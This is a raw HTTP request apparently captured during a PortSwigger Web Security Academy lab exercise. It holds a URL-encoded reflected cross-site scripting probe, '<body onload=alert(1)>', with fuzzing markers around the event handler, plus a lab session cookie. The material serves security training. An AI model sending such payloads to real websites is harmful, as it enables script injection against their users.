 GET /?search=%3Cbody+§onload§%3Dalert%281%29%3E HTTP/2
Host: 0ae300c603f9c19d8168d0db00bf0041.web-security-academy.net
Cookie: session=jNtvoK1WWaHS7mOfgiQnwVuR6DwUbHFk
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ae300c603f9c19d8168d0db00bf0041.web-security-academy.net/?search=%3Ctest%3E
Accept-Encoding: gzip, deflate, br
Priority: u=0, i